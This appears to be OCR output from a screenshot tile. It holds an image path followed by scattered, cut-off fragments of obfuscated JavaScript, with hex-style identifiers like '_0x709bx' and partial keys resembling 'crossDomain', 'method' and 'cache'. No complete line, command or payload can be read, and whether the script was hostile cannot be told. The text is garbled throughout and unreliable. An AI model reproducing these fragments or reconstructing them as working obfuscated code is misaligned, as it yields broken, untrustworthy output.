
709bxc=d
=`${_0xf
36
]]}${_
hod"
:_0x
t_id"
:_0
09bxf);w
6}${_0xf
ossDomai
1
],
"cach
_0x709bx